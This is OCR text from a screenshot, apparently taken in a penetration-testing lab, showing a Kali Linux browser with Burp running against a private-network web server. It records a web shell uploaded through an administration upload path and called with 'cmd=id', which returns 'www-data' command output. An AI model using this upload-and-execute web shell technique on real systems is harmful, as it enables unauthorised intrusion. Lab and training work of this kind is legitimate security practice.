 Applications Places Firefox ESR Aug 25 06:17
192.168.0.92/index.php/login http://192.168.0.92/ 192.168.0.92/adminstration/u
192.168.0.92/adminstration/upload/files/1661422518shell.php?cmd=id burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)